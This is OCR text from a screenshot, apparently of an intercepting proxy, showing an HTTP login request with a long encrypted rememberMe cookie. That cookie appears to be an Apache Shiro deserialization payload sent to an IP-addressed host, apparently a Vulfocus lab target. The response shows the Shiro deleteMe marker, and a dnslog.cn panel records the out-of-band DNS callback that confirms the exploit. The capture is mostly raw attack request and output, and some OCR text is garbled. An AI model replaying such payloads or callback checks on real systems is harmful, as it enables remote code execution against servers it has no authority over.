 Request
Pretty Raw \n Actions
1 POST /login.jsp HTTP/1.1
2 Host: 123.58.236.76:60421
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.58.236.76:60421
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.58.236.76:60421/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=31E8FA18C0076FFF28D0F03FBB6A7AF0; rememberMe=
ICAgICAgICAgICAgICAgIF0yy0+EfmgDB6opwc5Eyojr6gmbmzKqE7A6zEIUIrJWtk8da105K
2Lyuww8undW2nrrgfiVcggh90jEL8TTBQOHEmC3+EwnZbb4TPxuQRUJFtWRSswfmC3T50jTLx
jA+rZJyyA/TtPgk6la/7UlSIRFI0uDWUYx2Uz9Vs8lgqKgb5AsCLKmEpqVrY+epmHidx4SCxF
oYFJXulrQdwbSdhYoRSxhM6ueyQ4QJd1YB6+LypSau2LgaSgH7UQFJ1UM7bFkaacMhd5uyoit
CKlGxbFzF0a9HBJfpJpk7fGP33+WHKIcUNbn/jVjDWUt94/0r3KSRjrlieGxf0/tHA==
14 Connection: close
15
16 username=root&password=111111&rememberMe=on&submit=Login
Search...
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun, 20-Feb-2022 09:54
4 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun, 20-Feb-2022 09:54
5 Content-Type: text/html;charset=ISO-8859-1
6 Content-Length: 2249
7 Date: Mon, 21 Feb 2022 09:54:35 GMT
8 Connection: close
9
10
11
12
13
14
15
16
vulfocu fofapro 首页 - DNSLo
不安全 http://www.dnslog.cn
英 en
Get SubDomain Refresh Record
0yytfe.dnslog.cn
DNS Query Record IP Address Created Time
0yytfe.dnslog.cn 173.194.171.7 2022-02-21 17:54
m
es
355 millis